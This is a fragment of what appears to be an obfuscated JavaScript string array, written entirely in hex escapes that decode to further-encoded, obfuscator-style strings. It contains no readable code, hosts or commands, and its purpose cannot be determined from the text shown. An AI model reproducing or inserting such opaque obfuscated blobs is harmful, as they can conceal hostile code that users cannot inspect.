\x72\x38\x57\x34\x2f\x64\x55\x6d\x6b\x6b\x63\x38\x6b\x65\x6f\x64\x4f\x65\x6b\x66\x74\x64\x54\x53\x6f\x78\x75\x53\x6f\x48\x74\x6d\x6f\x2b\x6b\x53\x6f\x61\x65\x5a\x4c\x2f\x57\x50\x6c\x63\x4e\x53\x6f\x47\x43\x31\x46\x63\x52\x38\x6f\x57\x57\x36\x5a\x63\x4b\x62\x39\x76\x64\x4a\x6c\x63\x50\x74\x76\x7a\x76\x43\x6b\x37\x41\x4a\x70\x64\x4f\x76\x39\x38\x57\x50\x69\x53\x6f\x33\x48\x74\x78\x4c\x53\x6c\x6a\x64\x6a\x74\x57\x36\x52\x64\x4f\x66\x4e\x63\x4f\x4d\x53\x59\x74\x43\x6b\x77\x72\x53\x6f\x58\x61\x4d\x76\x45\x64\x38\x6b\x65\x57\x35\x6c\x64\x55\x4e\x78\x64\x4e\x38\x6b\x38\x64\x38\x6f\x46\x42\x4d\x6c\x64\x50\x38\x6f\x37\x57\x4f\x4b\x33\x6b\x6d\x6b\x48\x57\x52\x6a\x48\x57\x34\x76\x4f\x64\x66\x4e\x64\x4a\x63\x42\x63\x4f\x71\x5a\x63\x4e\x53\x6f\x67\x57\x51\x79\x4f\x57\x4f\x4b\x37\x67\x4e\x52\x63\x55\x4c\x62\x4e\x68\x53\x6b\x67\x57\x50\x4a\x63\x56\x38\x6b\x6d\x74\x62\x33\x63\x55\x5a\x42\x64\x47\x53\x6b\x4b\x57\x50\x56\x63\x4c\x43\x6f\x78\x65\x6d\x6b\x2f\x75\x38\x6f\x79\x57\x50\x69\x56\x61\x71\x50\x61\x57\x35\x4b\x79\x6d\x53\x6b\x59\x57\x51\x37\x64\x4e\x73\x57\x6e\x57\x52\x65\x4c\x57\x35\x52\x63\x56\x38\x6b\x5a\x6a\x58\x68\x64\x47\x53\x6b\x75\x57\x37\x57\x47\x57\x37\x4c\x65\x43\x43\x6f\x4f\x57\x34\x68\x63\x4a\x31\x70\x64\x55\x67\x56\x64\x54\x6d\x6f\x47\x6b\x53\x6f\x36\x57\x51\x5a\x63\x48\x76\x6a\x54\x57\x50\x52\x64\x47\x62\x75\x66\x57\x37\x35\x39\x73\x71\x48\x71\x57\x37\x64\x64\x48\x38\x6f\x41\x71\x47\x57\x53\x79\x43\x6b\x44\x43\x6d\x6f\x59\x57\x35\x58\x69\x57\x50\x34\x42\x63\x53\x6b\x44\x57\x37\x4a\x64\x54\x43\x6f\x4e\x57\x36\x52\x64\x4a\x71\x31\x6b\x44\x64\x39\x6b\x57\x37\x78\x64\x47\x53\x6b\x68\x66\x30\x68\x63\x53\x4e\x74\x64\x52\x43\x6f\x77\x79\x43\x6b\x6d\x6c\x6d\x6f\x44\x68\x53\x6f\x65\x76\x75\x72\x79\x6f\x6d\x6b\x70\x42\x53\x6b\x79\x42\x43\x6f\x72\x79\x64\x35\x65\x68\x68\x38\x46\x57\x35\x6e\x6a\x57\x50\x79\x77\x57\x35\x76\x6a\x6e\x63\x57\x4f\x7a\x66\x5a\x64\x51\x4b\x6e\x4c\x71\x53\x6b\x78\x57\x35\x4b\x56\x43\x59\x4c\x31\x43\x49\x38\x36\x71\x59\x42\x64\x51\x43\x6f\x48\x46\x38\x6f\x53\x73\x53\x6f\x6c\x69\x31\x42\x63\x47\x75\x46\x64\x49\x53\x6f\x68\x57\x50\x69\x71\x57\x35\x46\x64\x53\x61\x70\x64\x52\x6d\x6b\x33\x6c\x66\x71\x61\x45\x49\x58\x32\x57\x4f\x70\x63\x54\x31\x69\x35\x57\x50\x34\x51\x57\x51\x4b\x59\x57\x4f\x64\x63\x47\x6d\x6b\x57\x57\x34\x42\x63\x4f\x74\x37\x63\x55\x4e\x69\x58\x57\x36\x4e\x63\x4c\x65\x6c\x64\x54\x38\x6b\x39\x43\x31\x71\x54\x57\x35\x33\x63\x51\x78\x2f\x63\x4e\x63\x5a\x64\x4f\x4d\x44\x53\x57\x37\x4c\x47\x57\x36\x74\x64\x4f\x74\x34\x61\x57\x50\x5a\x63\x4c\x6d\x6f\x34\x57\x52\x61\x42\x57\x34\x46\x64\x50\x57\x76\x39\x57\x52\x50\x79\x57\x36\x6e\x2b\x70\x53\x6b\x37\x64\x53\x6f\x39\x57\x52\x76\x6e\x57\x50\x6a\x4e\x65\x61\x4c\x37\x57\x37\x57\x34\x67\x32\x39\x4f\x57\x52\x4f\x70\x46\x6d\x6f\x64\x57\x51\x6c\x63\x50\x38\x6b\x4a\x71\x67\x38\x70\x67\x58\x46\x64\x4f\x6d\x6b\x48\x57\x52\x5a\x63\x4e\x71\x58\x59\x57\x36\x4e\x64\x53\x43\x6f\x72\x57\x36\x75\x2f\x57\x51\x70\x64\x47\x6d\x6f\x66\x57\x50\x5a\x63\x4d\x53\x6f\x58\x6a\x6d\x6f\x4a\x46\x31\x30\x54\x6c\x75\x2f\x64\x52\x67\x64\x63\x4a\x68\x46\x64\x4d\x64\x33\x64\x55\x73\x35\x77\x76\x77\x68\x63\x49\x75\x37\x64\x56\x53\x6b\x34\x6f\x61\x6d\x61\x57\x37\x4e\x63\x50\x62\x7a\x67\x57\x36\x31\x37\x42\x76\x46\x64\x47\x72\x48\x75\x68\x67\x76\x45\x75\x4e\x6c\x63\x4f\x43\x6b\x41\x6f\x43\x6f\x34\x77\x53\x6b\x64\x79\x6d\x6f\x35\x63\x4c\x37\x64\x4f\x5a\x5a\x64\x52\x53\x6f\x34\x6c\x4c\x52\x63\x52\x74\x74\x63\x51\x4c\x76\x38\x57\x37\x2f\x64\x53\x4a\x35\x4e\x73\x4c\x39\x33\x57\x35\x37\x64\x51\x47\x39\x4e\x74\x6d\x6b\x58\x76\x6d\x6f\x37\x57\x34\x6c\x64\x49\x38\x6f\x43\x57\x50\x52\x64\x52\x4d\x37\x64\x47\x58\x31\x45\x57\x37\x58\x44\x71\x73\x4a\x63\x49\x59\x62\x6c\x6e\x43\x6b\x75\x57\x50\x78\x64\x4b\x59\x31\x38\x7a\x6d\x6f\x2b\x57\x34\x44\x52\x74\x38\x6f\x72\x57\x34\x4c\x58\x57\x50\x33\x63\x51\x6d\x6b\x70\x57\x37\x34\x64\x57\x37\x42\x64\x56\x63\x72\x30\x45\x67\x58\x52\x42\x53\x6f\x59\x57\x4f\x74\x64\x56\x67\x5a\x64\x4f\x78\x71\x41\x57\x36\x66\x5a\x57\x4f\x52\x63\x51\x6d\x6b\x63\x57\x51\x70\x64\x53\x32\x62\x2b\x76\x48\x64\x63\x50\x4e\x71\x61\x63\x77\x76\x55\x57\x50\x58\x4a\x61\x57\x2f\x64\x55\x53\x6f\x34\x57\x34\x6c\x64\x4b\x53\x6b\x4c\x57\x52\x53\x75\x57\x50\x42\x64\x50\x53\x6b\x45\x57\x37\x6e\x64\x57\x34\x70\x63\x4b\x38\x6f\x4d\x57\x34\x75\x52\x57\x35\x62\x2f\x75\x74\x78\x63\x55\x38\x6b\x31\x57\x37\x44\x73\x57\x34\x34\x50\x73\x49\x74\x63\x52\x38\x6b\x41\x57\x35\x76\x70\x57\x34\x35\x79\x57\x51\x30\x41\x6d\x6d\x6f\x73\x57\x37\x48\x67\x57\x35\x79\x43\x57\x37\x64\x63\x4a\x53\x6b\x4e\x57\x34\x69\x58\x61\x48\x64\x63\x51\x38\x6b\x6d\x73\x6d\x6b\x2b\x57\x34\x6e\x30\x71\x6d\x6f\x54\x57\x35\x6c\x64\x4f\x53\x6f\x57\x57\x51\x71\x37\x57\x4f\x74\x64\x50\x6d\x6f\x48\x72\x64\x6c\x64\x52\x30\x34\x79\x72\x6d\x6f\x51\x43\x53\x6f\x61\x57\x35\x71\x51\x73\x6d\x6f\x6c\x57\x52\x75\x4b\x57\x51\x50\x4c\x57\x50\x64\x63\x4b\x66\x4a\x63\x49\x77\x6a\x63\x66\x6d\x6f\x71','\x57\x4f\x38\x57\x57\x35\x70\x63\x48\x32\x2f\x64\x54\x43\x6f\x68','\x57\x37\x62\x6a\x57\x36\x62\x43\x57\x51\x4b','\x42\x75\x2f\x63\x53\x38\x6f\x53\x57\x34\x75\x6c\x57\x50\x37\x63\x52\x6d\x6b\x75\x73\x4b\x4e\x63\x4b\x6d\x6f\x70\x57\x35\x6d\x53\x6d\x6d\x6f\x4a\x64\x47','\x67\x53\x6b\x77\x71\x53\x6f\x65\x57\x52\x64\x64\x4a\x78\x52\x64\x4f\x57\x64\x63\x4b\x78\x6d\x47\x75\x47\x64\x64\x53\x4c\x52\x63\x51\x38\x6f\x6f\x64\x53\x6b\x48\x76\x6d\x6b\x58\x57\x52\x76\x47\x63\x74\x64\x63\x51\x67\x57\x59\x6c\x59\x5a\x63\x47\x4e\x5a\x63\x47\x4e\x43\x61\x6a\x43\x6b\x4b\x57\x51\x69\x6d\x64\x63\x4e\x64\x4e\x48\x35\x56\x57\x52\x62\x39\x65\x43\x6f\x38\x57\x51\x65\x56\x6b\x59\x33\x64\x4b\x6d\x6b\x52\x57\x52\x34\x49\x6a\x30\x4a\x64\x50\x53\x6f\x37\x57\x35\x47\x4c\x57\x36\x66\x4d\x57\x35\x71\x72\x71\x65\x48\x66\x69\x43\x6b\x2f\x75\x53\x6f\x7a\x77\x38\x6f\x4a\x6c\x38\x6b\x5a\x6a\x4c\x57\x4d\x57\x51\x54\x34\x6f\x38\x6f\x4e\x57\x34\x4f\x6c\x57\x35\x34\x62\x57\x50\x4f\x59\x57\x50\x54\x62\x66\x53\x6b\x37\x57\x34\x44\x38\x57\x51\x70\x63\x4d\x43\x6b\x37\x57\x36\x65\x79\x57\x50\x54\x41\x67\x53\x6b\x74\x74\x4b\x64\x64\x49\x43\x6b\x64\x65\x53\x6b\x47\x57\x52\x76\x61\x57\x37\x4e\x64\x53\x75\x34\x7a\x6c\x6d\x6f\x4f\x6b\x38\x6b\x63\x57\x51\x42\x63\x56\x43\x6b\x33\x57\x51\x47\x38\x74\x32\x75\x72\x57\x51\x4a\x63\x56\x4a\x70\x63\x54\x64\x35\x39\x57\x36\x78\x63\x53\x4c\x76\x61\x6c\x75\x72\x4a\x57\x52\x35\x69\x57\x37\x70\x64\x53\x63\x4f\x56\x6e\x53\x6f\x38\x43\x76\x33\x64\x53\x59\x39\x5a\x57\x4f\x37\x64\x4b\x43\x6f\x54\x43\x65\x46\x64\x4b\x73\x4c\x32\x45\x64\x74\x64\x52\x53\x6b\x4d\x69\x62\x64\x63\x4b\x38\x6b\x56\x6b\x49\x75\x56\x78\x53\x6f\x72\x70\x43\x6f\x49\x57\x36\x4a\x63\x4e\x65\x70\x64\x54\x38\x6f\x6a\x65\x53\x6f\x2b\x57\x50\x33\x63\x50\x74\x46\x64\x49\x78\x2f\x64\x50\x4d\x68\x63\x53\x77\x71\x57\x57\x34\x66\x50\x57\x37\x47\x2b\x78\x68\x33\x63\x47\x63\x4a\x63\x56\x43\x6b\x32\x57\x34\x4c\x47\x67\x63\x56\x64\x4d\x53\x6f\x71\x6a\x71\x64\x64\x55\x6d\x6f\x37\x64\x53\x6f\x6f\x57\x52\x30\x6a\x73\x53\x6f\x55\x57\x50\x4e\x63\x51\x6d\x6b\x2f\x66\x63\x35\x76\x45\x38\x6b\x6b\x57\x52\x72\x37\x64\x53\x6f\x51\x7a\x6d\x6f\x65\x57\x51\x64\x63\x4c\x74\x46\x64\x4a\x6d\x6b\x77\x57\x4f\x68\x64\x4c\x64\x74\x64\x4c\x33\x5a\x64\x52\x43\x6f\x42\x66\x6d\x6f\x53\x6d\x4d\x37\x64\x4d\x49\x54\x77\x75\x38\x6b\x35\x57\x34\x37\x63\x4d\x33\x4b\x64\x57\x35\x31\x4f\x74\x53\x6b\x57\x44\x66\x52\x63\x56\x38\x6b\x54\x6f\x38\x6f\x52\x6b\x43\x6f\x41\x70\x4a\x4a\x64\x4e\x43\x6b\x69\x57\x35\x62\x51\x43\x75\x76\x38\x79\x4c\x74\x64\x4e\x38\x6b\x32\x73\x53\x6b\x45\x61\x38\x6b\x36\x75\x6d\x6f\x66\x71\x43\x6b\x43\x57\x4f\x5a\x64\x51\x38\x6f\x56\x57\x36\x5a\x63\x4f\x43\x6b\x70\x76\x78\x57\x6b\x64\x68\x64\x63\x4b\x5a\x4a\x64\x52\x4c\x69\x32\x57\x50\x6c\x64\x56\x6d\x6f\x30\x63\x49\x35\x38\x70\x5a\x75\x5a\x6e\x68\x6a\x4e\x44\x30\x62\x4c\x68\x5a\x47\x77\x70\x43\x6b\x74\x57\x36\x33\x64\x4d\x53\x6f\x6f\x57\x37\x6c\x63\x4b\x49\x42\x64\x49\x38\x6f\x45\x66\x68\x46\x63\x49\x77\x56\x64\x52\x47\x6c\x63\x51\x53\x6b\x4a\x79\x77\x70\x64\x47\x32\x35\x42\x57\x4f\x52\x64\x4e\x72\x68\x64\x4f\x47\x47\x6c\x79\x53\x6f\x44\x57\x36\x64\x63\x50\x32\x78\x64\x4a\x6d\x6f\x55\x65\x6d\x6f\x48\x79\x63\x4f\x55\x69\x72\x2f\x64\x52\x38\x6b\x35\x45\x63\x66\x65\x63\x31\x5a\x64\x4d\x4e\x4e\x63\x4b\x43\x6b\x63\x72\x38\x6b\x4c\x57\x34\x42\x64\x52\x61\x69\x48\x57\x36\x38\x7a\x45\x4a\x69\x62\x57\x34\x31\x6f\x57\x4f\x6d\x35\x6c\x76\x39\x43\x57\x51\x70\x63\x56\x38\x6b\x34\x6b\x66\x42\x63\x48\x38\x6b\x50\x46\x4b\x68\x63\x55\x5a\x79\x57\x44\x71\x61\x66\x6e\x4b\x38\x6c\x68\x38\x6f\x6e\x57\x35\x69\x42\x57\x50\x72\x39\x57\x34\x6c\x63\x50\x43\x6f\x77\x76\x6d\x6f\x46\x57\x51\x47\x2f\x57\x36\x66\x73\x67\x53\x6f\x4e\x6e\x72\x68\x64\x4d\x38\x6b\x37\x6e\x48\x30\x4e\x62\x47\x7a\x32\x57\x34\x57\x71\x57\x35\x70\x63\x4d\x38\x6b\x56\x57\x52\x6a\x5a\x57\x37\x70\x64\x55\x65\x74\x63\x48\x53\x6b\x6b\x6d\x53\x6b\x6b\x57\x52\x46\x63\x52\x53\x6b\x49\x46\x6d\x6f\x50\x62\x38\x6b\x6f\x57\x50\x4a\x63\x4a\x66\x4a\x64\x4a\x43\x6f\x6d\x57\x51\x47\x42\x63\x43\x6b\x4a\x57\x51\x62\x6b\x57\x35\x5a\x63\x49\x53\x6b\x4c\x7a\x38\x6f\x64\x69\x57\x70\x63\x52\x38\x6f\x62\x73\x6d\x6f\x46\x57\x4f\x71\x46\x57\x51\x56\x63\x4e\x4b\x61\x6a\x57\x36\x58\x52\x57\x50\x38\x6b\x57\x52\x58\x6a\x57\x51\x44\x30\x57\x4f\x56\x64\x4e\x6d\x6f\x65\x57\x51\x68\x63\x52\x53\x6f\x73\x46\x38\x6f\x4b\x57\x37\x5a\x63\x4e\x38\x6f\x4d\x66\x66\x69\x30\x79\x38\x6f\x6e\x57\x50\x58\x38\x57\x35\x79\x6d\x57\x35\x68\x63\x50\x43\x6b\x62\x57\x51\x54\x31\x46\x6d\x6f\x54\x57\x51\x5a\x64\x50\x53\x6f\x37\x57\x50\x4a\x64\x49\x53\x6f\x76\x71\x66\x6c\x64\x56\x38\x6f\x51\x61\x53\x6f\x36\x64\x57\x2f\x63\x53\x53\x6f\x37\x63\x6d\x6b\x36\x6f\x6d\x6f\x42\x70\x38\x6b\x59\x62\x31\x57\x55\x57\x52\x39\x6c\x61\x64\x31\x6c\x6a\x53\x6f\x6f\x57\x4f\x79\x6d\x44\x38\x6b\x39\x57\x36\x6d\x5a\x73\x43\x6b\x6c\x6a\x38\x6b\x61\x57\x37\x65\x48\x57\x36\x42\x63\x55\x4a\x76\x4d\x74\x31\x46\x64\x48\x53\x6f\x78\x45\x53\x6b\x69\x57\x50\x69\x47\x64\x77\x69\x4e\x6a\x38\x6f\x55\x67\x4a\x31\x68\x57\x50\x33\x63\x47\x43\x6b\x33\x75\x4b\x6c\x63\x53\x71\x48\x33\x57\x35\x39\x62\x57\x51\x2f\x64\x47\x58\x33\x63\x4e\x75\x56\x64\x53\x59\x74\x63\x56\x58\x4f\x6e\x69\x75\x79\x36\x72\x32\x54\x36\x7a\x33\x52\x63\x4a\x43\x6b\x71\x57\x51\x37\x64\x53\x43\x6f\x53\x57\x36\x42\x64\x4e\x6d\x6f\x55\x79\x53\x6f\x4e\x42\x53\x6f\x44\x57\x35\x34\x35\x57\x4f\x70\x63\x4e\x43\x6b\x6e\x62\x53\x6f\x41\x57\x50\x69\x78\x75\x6d\x6b\x6d\x57\x50\x4e\x64\x49\x75\x2f\x63\x47\x38\x6b\x6b\x7a\x64\x74\x64\x54\x57\x68\x64\x52\x6d\x6f\x76\x57\x51\x44\x78\x57\x4f\x37\x64\x56\x6d\x6f\x4f\x41\x4b\x4a\x64\x51\x72\x46\x63\x4d\x6d\x6b\x35\x43\x6d\x6f\x4b\x57\x36\x4f\x55\x63\x6d\x6f\x53\x79\x73\x5a\x64\x4c\x53\x6b\x46\x57\x36\x42\x64\x50\x67\x53\x2b\x74\x38\x6b\x63\x46\x6d\x6b\x50\x57\x35\x4c\x4c\x57\x36\x48\x51\x57\x35\x4a\x63\x47\x76\x42\x63\x53\x43\x6f\x69\x78\x75\x74\x63\x55\x6d\x6b\x56\x57\x36\x35\x77\x57\x50\x35\x71\x57\x37\x62\x66\x6a\x5a\x46\x63\x4b\x73\x70\x63\x55\x38\x6b\x79\x6a\x53\x6f\x37\x57\x36\x37\x63\x48\x53\x6f\x61\x69\x38\x6b\x31\x63\x43\x6f\x4c\x57\x4f\x6e\x69\x77\x53\x6f\x77\x57\x50\x2f\x63\x47\x4c\x75\x30\x69\x30\x48\x73\x57\x36\x58\x51\x57\x37\x39\x7a\x63\x53\x6b\x35\x73\x30\x78\x63\x48\x4e\x43\x34\x77\x38\x6f\x46\x75\x43\x6f\x30\x65\x6d\x6b\x58\x57\x51\x38\x30\x57\x4f\x64\x64\x4b\x58\x38\x47\x57\x37\x6e\x58\x57\x36\x64\x64\x54\x43\x6f\x52\x57\x51\x74\x64\x49\x5a\x6a\x69\x57\x50\x37\x64\x49\x43\x6b\x62\x64\x38\x6f\x52\x65\x64\x4e\x64\x51\x31\x75\x46\x64\x5a\x69\x78\x57\x50\x31\x34\x75\x71\x37\x64\x56\x53\x6f\x45\x57\x37\x6c\x63\x4d\x6d\x6b\x54\x42\x61\x4e\x63\x4c\x6d\x6f\x75\x57\x50\x75\x58\x57\x36\x74\x63\x55\x30\x76\x78\x70\x57\x78\x64\x50\x78\x65\x31\x57\x36\x50\x62\x57\x36\x31\x66\x57\x51\x70\x64\x4b\x43\x6f\x78\x75\x38\x6f\x59\x6e\x43\x6b\x4a\x57\x4f\x48\x72\x44\x38\x6b\x32\x70\x43\x6f\x42\x57\x36\x78\x64\x56\x65\x6c\x63\x52\x75\x78\x63\x55\x72\x7a\x72\x57\x36\x68\x63\x48\x32\x37\x63\x54\x72\x46\x63\x48\x38\x6b\x48\x57\x36\x74\x64\x4d\x72\x72\x30\x57\x4f\x66\x4e\x61\x73\x79\x4a\x57\x36\x33\x64\x50\x64\x66\x66\x57\x51\x46\x63\x4a\x4e\x76\x6f\x57\x34\x38\x70\x66\x63\x69\x30\x72\x30\x52\x63\x56\x43\x6f\x65\x57\x51\x69\x36\x57\x35\x43\x5a\x61\x49\x64\x63\x48\x74\x66\x42\x57\x34\x47\x4e\x64\x53\x6b\x34\x72\x53\x6f\x38\x73\x6d\x6f\x50\x57\x51\x34\x73\x57\x52\x2f\x63\x4e\x5a\x37\x63\x48\x57\x42\x63\x53\x74\x56\x64\x53\x57\x47\x61\x57\x35\x56\x63\x55\x6d\x6f\x66\x57\x35\x72\x6a\x57\x52\x39\x2b\x57\x51\x30\x71\x57\x4f\x4e\x63\x52\x61\x33\x63\x54\x57\x6c\x64\x4d\x4e\x46\x64\x4c\x4a\x57\x7a\x57\x4f\x50\x67\x66\x38\x6f\x37\x65\x49\x79\x52\x6e\x30\x4e\x63\x53\x53\x6f\x56\x63\x61\x58\x65\x57\x35\x78\x64\x47\x38\x6f\x65\x57\x4f\x6c\x63\x4e\x38\x6b\x37\x57\x4f\x66\x50\x61\x6d\x6f\x55\x57\x51\x74\x63\x4c\x30\x50\x68\x6b\x68\x56\x64\x4a\x38\x6b\x70\x70\x53\x6b\x6a\x57\x37\x64\x63\x4f\x71\x4c\x67\x78\x49\x42\x63\x48\x78\x71\x75\x57\x35\x37\x63\x4d\x77\x54\x6b\x57\x50\x33\x64\x4d\x53\x6b\x75\x57\x4f\x30\x30\x57\x34\x6e\x76\x57\x35\x76\x7a\x57\x37\x75\x61\x57\x4f\x37\x63\x48\x6d\x6b\x43\x57\x4f\x31\x50\x57\x50\x4e\x64\x4f\x38\x6f\x42\x57\x34\x34\x76\x57\x51\x62\x35\x57\x4f\x70\x63\x4a\x53\x6f\x4e\x57\x35\x42\x64\x53\x6d\x6b\x41\x71\x38\x6b\x65\x77\x38\x6b\x67\x57\x4f\x61\x2b\x66\x49\x65\x44\x57\x4f\x47\x75\x57\x50\x6a\x6c\x57\x51\x4a\x63\x4c\x65\x62\x53\x57\x37\x46\x63\x48\x43\x6f\x55\x63\x38\x6b\x79\x57\x50\x2f\x64\x4a\x43\x6b\x50\x77\x38\x6f\x52\x57\x36\x69\x50\x64\x38\x6b\x34\x57\x50\x48\x63\x6f\x38\x6b\x44\x57\x35\x66\x77\x57\x50\x56\x63\x4d\x33\x39\x69\x65\x59\x5a\x64\x53\x49\x37\x64\x49\x66\x6e\x51\x79\x48\x31\x46\x69\x66\x79\x74\x57\x35\x68\x64\x48\x64\x5a\x63\x4b\x4d\x52\x64\x4b\x32\x66\x50\x57\x4f\x2f\x64\x53\x38\x6b\x4f\x6b\x68\x66\x74\x73\x57\x68\x63\x52\x48\x56\x64\x54\x66\x6c\x63\x4a\x6d\x6b\x70\x46\x57\x4b\x73\x64\x59\x7a\x76\x68\x67\x79\x6d\x57\x50\x4b\x68\x45\x67\x6d\x32\x68\x32\x6c\x64\x4b\x64\x64\x63\x55\x6d\x6f\x79\x57\x50\x71\x75\x57\x50\x76\x6e\x57\x36\x68\x63\x53\x38\x6f\x45\x67\x6d\x6b\x44\x63\x61\x68\x63\x4b\x38\x6f\x2b\x57\x34\x38\x52\x57\x51\x66\x71\x57\x37\x4a\x63\x52\x71\x70\x64\x53\x53\x6b\x48\x69\x30\x57\x59\x76\x63\x72\x33\x66\x72\x46\x63\x49\x76\x66\x76\x57\x34\x58\x2f\x57\x50\x50\x46\x57\x36\x53\x42\x73\x38\x6b\x34\x70\x53\x6b\x56\x67\x77\x39\x37\x57\x50\x5a\x63\x56\x68\x68\x63\x50\x38\x6b\x68\x57\x4f\x78\x63\x4f\x38\x6f\x57\x57\x50\x65\x59\x79\x6d\x6b\x41\x6a\x66\x71\x41\x69\x4a\x46\x64\x4f\x74\x52\x64\x50\x48\x68\x63\x4a\x62\x4f\x31\x62\x53\x6f\x65\x74\x4c\x39\x68\x57\x36\x79\x65\x62\x32\x46\x63\x48\x38\x6b\x6f\x57\x4f\x42\x63\x4b\x6d\x6f\x66\x57\x50\x6c\x64\x50\x48\x66\x6b\x57\x52\x6d\x4f\x77\x38\x6b\x67\x44\x6d\x6f\x4b\x57\x50\x7a\x39\x57\x37\x48\x77\x72\x32\x5a\x63\x52\x38\x6f\x51\x57\x35\x4c\x6f\x79\x4a\x7a\x73\x70\x76\x72\x52\x41\x68\x62\x59\x57\x51\x64\x63\x4d\x73\x6d\x6a\x57\x34\x62\x32\x57\x37\x34\x73\x68\x6d\x6b\x4f\x57\x52\x42\x64\x47\x48\x78\x63\x53\x32\x53\x55\x57\x4f\x46\x63\x47\x53\x6f\x48\x57\x34\x74\x63\x56\x53\x6f\x33\x57\x51\x31\x73\x41\x53\x6b\x55\x79\x4b\x6a\x47\x57\x50\x4e\x63\x51\x49\x4b\x37\x57\x50\x64\x63\x50\x67\x54\x51\x68\x38\x6f\x49\x57\x37\x30\x68\x43\x5a\x44\x66\x57\x37\x70\x64\x50\x31\x75\x45\x57\x50\x6d\x70\x57\x37\x6c\x64\x48\x72\x2f\x63\x4b\x43\x6f\x71\x57\x36\x4e\x63\x53\x53\x6f\x38\x57\x51\x42\x63\x51\x61\x46\x64\x56\x65\x62\x66\x68\x48\x70\x64\x4f\x38\x6b\x70\x66\x77\x50\x77\x57\x36\x5a\x64\x4f\x53\x6f\x76\x57\x36\x48\x36\x62\x53\x6b\x45\x57\x4f\x62\x50\x76\x6d\x6b\x69\x57\x35\x4e\x64\x4b\x43\x6f\x7a\x57\x51\x6c\x63\x52\x71\x7a\x69\x57\x52\x48\x53\x64\x74\x43\x4e\x57\x35\x6c\x64\x51\x43\x6f\x79\x57\x37\x54\x45\x57\x4f\x50\x76\x57\x52\x6e\x5a\x57\x51\x6e\x52\x57\x34\x4a\x63\x4a\x53\x6f\x6f\x79\x78\x31\x6b\x57\x52\x6e\x65\x57\x50\x78\x63\x53\x58\x4a\x63\x4e\x71\x78\x64\x4f\x53\x6f\x32\x65\x68\x75\x59\x57\x52\x6a\x65\x57\x52\x42\x63\x4a\x43\x6b\x6a\x57\x4f\x43\x4d\x61\x6d\x6b\x73\x79\x43\x6f\x35\x57\x35\x6c\x63\x4e\x5a\x33\x64\x4e\x49\x4b\x65\x57\x4f\x33\x63\x4e\x38\x6b\x42\x57\x35\x56\x64\x54\x64\x35\x64\x57\x50\x52\x63\x53\x73\x6c\x63\x48\x43\x6b\x49\x57\x34\x75\x46\x57\x4f\x70\x64\x47\x53\x6f\x31\x57\x51\x57\x37\x66\x4b\x42\x63\x4c\x53\x6f\x56\x43\x43\x6f\x35\x6f\x6d\x6f\x6f\x6d\x53\x6b\x66\x41\x67\x70\x64\x4e\x53\x6b\x34\x57\x34\x65\x33\x57\x36\x2f\x63\x52\x67\x64\x63\x48\x74\x52\x64\x51\x58\x58\x7a\x57\x50\x6c\x64\x56\x74\x6c\x64\x4c\x4e\x68\x63\x47\x67\x4a\x64\x54\x38\x6f\x6a\x57\x4f\x5a\x64\x53\x71\x72\x48\x41\x38\x6b\x6e\x57\x52\x56\x64\x4a\x67\x68\x63\x52\x4b\x65\x30\x57\x34\x56\x63\x55\x6d\x6b\x54\x44\x38\x6f\x65\x45\x38\x6f\x4b\x57\x37\x6a\x65\x57\x34\x43\x33\x6b\x53\x6b\x6c\x7a\x53\x6b\x46\x78\x75\x6a\x75\x6c\x48\x6c\x63\x54\x53\x6b\x2f\x77\x63\x2f\x64\x4f\x75\x6e\x78\x62\x38\x6f\x47\x57\x4f\x69\x6f\x67\x57\x78\x64\x55\x43\x6b\x42\x7a\x43\x6b\x6a\x42\x38\x6f\x2b\x46\x43\x6f\x43\x57\x34\x42\x63\x50\x6d\x6f\x54\x57\x50\x6e\x6a\x45\x63\x52\x64\x49\x71\x75\x79\x45\x47\x78\x63\x54\x62\x43\x41\x6f\x73\x52\x64\x56\x6d\x6f\x57\x71\x72\x43\x6f\x43\x38\x6f\x77\x6d\x72\x53\x76\x57\x51\x34\x71\x57\x35\x78\x64\x54\x43\x6f\x30\x7a\x67\x48\x51\x6f\x65\x61\x79\x46\x66\x42\x63\x47\x48\x4f\x75\x43\x53\x6f\x30\x57\x51\x50\x67\x6f\x4c\x68\x64\x52\x58\x56\x63\x4b\x63\x54\x31\x71\x64\x2f\x64\x4d\x43\x6f\x64\x57\x51\x68\x64\x4b\x72\x64\x64\x4b\x47\x48\x48\x6c\x77\x2f\x63\x51\x74\x70\x63\x55\x43\x6b\x72\x57\x35\x5a\x64\x4b\x43\x6b\x65\x57\x36\x52\x63\x4d\x4a\x54\x65\x69\x66\x5a\x63\x48\x43\x6f\x73\x57\x4f\x33\x63\x54\x38\x6f\x73\x43\x43\x6b\x67\x7a\x72\x43\x68\x57\x50\x78\x64\x4b\x6d\x6b\x6e\x57\x4f\x52\x63\x53\x57\x5a\x64\x4f\x6d\x6f\x75\x69\x59\x75\x59\x62\x6d\x6b\x4b\x57\x36\x46\x64\x4f\x31\x72\x47\x68\x59\x64\x64\x48\x43\x6b\x30\x57\x4f\x74\x64\x4b\x43\x6b\x63\x68\x32\x4c\x31\x57\x51\x56\x63\x55\x5a\x75\x70\x63\x53\x6f\x77\x65\x43\x6b\x77\x76\x53\x6b\x6c\x57\x35\x4a\x64\x50\x77\x68\x64\x47\x76\x53\x4b\x7a\x33\x6e\x46\x57\x36\x5a\x63\x4d\x30\x5a\x63\x56\x6d\x6b\x78\x63\x4a\x4c\x50\x6e\x53\x6b\x37\x57\x52\x6e\x73\x76\x4e\x47\x68\x67\x67\x46\x63\x56\x75\x30\x76\x77\x77\x62\x2f\x70\x47\x71\x39\x57\x35\x69\x44\x71\x4c\x52\x63\x52\x53\x6b\x5a\x61\x38\x6b\x70\x57\x36\x62\x44\x6b\x53\x6f\x4c\x78\x38\x6f\x48\x57\x52\x42\x64\x51\x38\x6b\x5a\x57\x36\x6d\x68\x6a\x53\x6b\x61\x57\x36\x33\x63\x4e\x31\x62\x36\x65\x62\x62\x38\x77\x43\x6b\x4e\x57\x4f\x56\x63\x54\x6d\x6f\x50\x6b\x53\x6b\x6f\x57\x36\x33\x63\x51\x5a\x56\x64\x54\x6d\x6f\x6e\x57\x37\x33\x63\x47\x53\x6b\x32\x44\x74\x7a\x68\x71\x53\x6b\x68\x72\x4e\x7a\x31\x57\x36\x53\x2f\x57\x36\x46\x63\x52\x4e\x50\x54\x70\x30\x5a\x64\x4b\x48\x7a\x58\x57\x36\x5a\x64\x50\x38\x6b\x63\x57\x50\x2f\x63\x53\x49\x46\x63\x48\x78\x76\x6f\x6b\x78\x48\x71\x72\x4b\x6e\x76\x57\x4f\x35\x4f\x71\x38\x6f\x52\x6f\x43\x6b\